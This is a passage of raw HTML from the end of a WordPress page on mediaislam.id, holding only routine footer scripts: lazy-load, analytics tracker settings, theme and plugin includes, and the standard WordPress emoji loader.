					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"1375","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1743215616"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1375,"search_query":"","signature":"6e454e8a86785be811acbdc431a90b62","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=d384d01956","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1375,"search_query":"","signature":"6e454e8a86785be811acbdc431a90b62","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"95a308f3f6"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 16:13:41 -->